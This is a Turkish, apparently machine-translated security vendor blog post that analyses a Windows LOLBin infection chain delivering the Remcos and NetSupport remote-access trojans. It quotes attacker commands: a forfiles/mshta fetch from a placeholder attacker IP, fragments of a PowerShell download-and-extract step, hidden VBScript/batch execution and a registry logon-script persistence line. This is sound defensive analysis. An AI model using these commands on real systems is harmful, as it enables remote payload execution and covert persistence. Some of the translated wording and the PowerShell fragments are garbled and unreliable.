Son zamanlarda ekibimiz, çok yönlülüğüyle değil, saldırganın “toprakla geçinme” yaklaşımını en uç noktalara taşıma konusundaki kararlılığıyla öne çıkan bir enfeksiyon girişimiyle karşılaştı.



Nihai hedef konuşlandırmaktı Remco’larbir Uzaktan Erişim Truva Atı (RAT) ve Net Destek Yöneticisisıklıkla RAT olarak kötüye kullanılan meşru bir uzaktan yönetim aracıdır. Saldırganın izlediği rota, Windows’un yerleşik yardımcı programları arasında gerçek bir turdu; LOLBin (Karasal İkililerle Yaşamak).

Hem Remcos hem de NetSupport, saldırganlara virüs bulaşmış sistemler üzerinde kapsamlı kontrol sağlayan ve genellikle çok aşamalı kimlik avı veya enfeksiyon zincirleri yoluyla iletilen, yaygın olarak kötüye kullanılan uzaktan erişim araçlarıdır.

Remcos (Uzaktan Kontrol ve Gözetim’in kısaltması), meşru bir Windows uzaktan yönetim ve izleme aracı olarak satılmaktadır ancak siber suçlular tarafından yaygın olarak kullanılmaktadır. Kurulduktan sonra saldırganlara tam uzak masaüstü erişimi, dosya sistemi kontrolü, komut yürütme, tuş günlüğü tutma, pano izleme, kalıcılık seçenekleri ve yanal hareket için tünel oluşturma veya proxy oluşturma özellikleri sağlar.

NetSupport Manager, saldırganlar onu sessizce kurup yetkisiz erişim için yapılandırdığında “NetSupport RAT” haline gelen meşru bir uzaktan destek ürünüdür.

Her seferinde bir yerel komut olacak şekilde bu saldırının nasıl gerçekleştiğini inceleyelim.

Aşama 1: İncelikli ilk erişim

Saldırı görünüşte tuhaf bir komutla başladı:

C:\Windows\System32\forfiles.exe /p c:\windows\system32 /m notepad.exe /c "cmd /c start mshta http://[attacker-ip]/web"

İlk bakışta şunu merak edebilirsiniz: Neden koşmuyorsunuz? mshta.exe doğrudan mı? Cevap savunmadan kaçınmada yatıyor.

Halatla forfiles.exeSaldırgan, dosya grupları üzerinde komut çalıştırmak için meşru bir araç olan suları bulandırdı. Bu, güvenlik araçlarının yürütme yolunu tespit etmesini biraz zorlaştırır. Temelde, güvenilir bir program sessizce bir diğerini başlatarak alarmları tetikleme olasılığı daha düşük bir zincir oluşturur.

Aşama 2: Dosyasız indirme ve hazırlama

mshta komut, hemen ortaya çıkan uzak bir HTA dosyasını getirdi cmd.exe, ayrıntılı bir PowerShell tek satırlık sunumu ortaya çıkardı:

powershell.exe -NoProfile -Command

curl -s -L -o "

mkdir "

tar -xf "

Invoke-CimMethod Win32_Process Create "

İşte bunun yaptığı şey:

PowerShell’in yerleşik kıvrılması, gerçekte bir TAR arşivi olan, PDF olarak gizlenmiş bir veri yükünü indirdi. Daha sonra, tar.exe (başka bir güvenilir Windows eklentisi) onu rastgele adlandırılmış bir klasöre açtı. Ancak bu gösterinin yıldızı glaxnimate.exe— gerçek animasyon yazılımının truva atı haline getirilmiş bir sürümü, yürütme sırasında bulaşmayı daha da artırmak için hazırlanmıştır. Saldırgan burada bile tamamen Windows’un kendi araçlarına güveniyor; görünürde EXE damlatıcıları veya makrolar yok.

Aşama 3: Açıkça sahneleme

Sonra ne oldu? Kötü amaçlı Glaxnimate kopyası kısmi dosyaları yazmaya başladı C:\ProgramData:

SETUP.CAB.PARTPROCESSOR.VBS.PARTPATCHER.BAT.PART

Neden .PART dosyalar? Bu, klasik kötü amaçlı yazılım hazırlama yöntemidir. Doğru zaman gelene veya indirme işlemi tamamlanana kadar dosyaları yarı bitmiş durumda bırakın. Sahil temizlendikten sonra dosyaları yeniden adlandırın veya tamamlayın, ardından bunları sonraki yükleri ileri taşımak için kullanın.

4. Aşama: Lansman için komut dosyası oluşturma

Kötü amaçlı yazılım iyi bir komut dosyasından, özellikle de kimsenin görmediği bir komut dosyasından hoşlanır. Tamamen yazıldıktan sonra, VBScript bileşenini yürütmek için Windows Komut Dosyası Ana Bilgisayarı çağrıldı:

"C:\Windows\System32\WScript.exe" "C:\ProgramData\processor.vbs"

VBScript sessizce doğmak için IWshShell3.Run’u kullandı cmd.exe Kurban asla bir açılır pencere veya kara kutu göremeyecek şekilde gizli bir pencereye sahiptir.

IWshShell3.Run("cmd.exe /c %ProgramData%\patcher.bat", "0", "false");

Toplu iş dosyasının işi mi?

expand setup.cab -F:* C:\ProgramData

Şunu kullanın: expand daha önce bırakılanların tüm içeriğini çıkarmaya yarayan yardımcı program setup.cab ProgramData’ya arşivleyin; NetSupport RAT ve yardımcılarının paketini etkili bir şekilde açın.

Aşama 5: Gizli ısrar

Saldırganlar, araçlarının yeniden başlatma durumunda hayatta kalmasını sağlamak için gizli kayıt defteri yolunu tercih etti:

reg add "HKCU\Environment" /v UserInitMprLogonScript /t REG_EXPAND_SZ /d "C:\ProgramData\PATCHDIRSEC\client32.exe" /f

Eski usul Run tuşlarının aksine, UserInitMprLogonScript olağan bir şüpheli değildir ve görünür pencereleri açmaz. Kullanıcı her oturum açtığında, RAT sessizce gezintiye çıkıyordu.

Son düşünceler

Bu enfeksiyon zinciri, LOLBin’in kötüye kullanımı konusunda bir ustalık sınıfıdır ve saldırganların Windows’un kendi araçlarını kullanıcılarına karşı kullanmayı sevdiklerinin kanıtıdır. Yolun her adımı yerleşik Windows araçlarına dayanır: forfiles, mshta, curl, tarkomut dosyası motorları, regVe expand.

Peki bir RAT’ı düşürmek için çok fazla LOLBin kullanabilir misiniz? Bu saldırganın gösterdiği gibi cevap “henüz değil”. Ancak her ilave adım gürültüyü artırıyor ve savunmacıların takip edebileceği daha fazla kırıntı bırakıyor. Bir tehdit aktörü ne kadar çok aracı kötüye kullanırsa, parmak izleri de o kadar benzersiz hale gelir.

Dikkatli olun. Potansiyel LOLBin kötüye kullanımını izleyin. Ve asla güvenme .pdf buna ihtiyaç var tar.exe açmak için.



LOLBins’in yoğun kullanımına rağmen Malwarebytes hala bu saldırıyı tespit edip engelliyor. Saldırganın IP adresini bloke etti ve hem Remcos RAT hem de NetSupport istemcisinin sisteme düştüğünü tespit etti.

Yalnızca tehditleri rapor etmiyoruz; onları kaldırıyoruz

Siber güvenlik riskleri asla bir manşetin ötesine yayılmamalıdır. Malwarebytes’i bugün indirerek tehditleri cihazlarınızdan uzak tutun.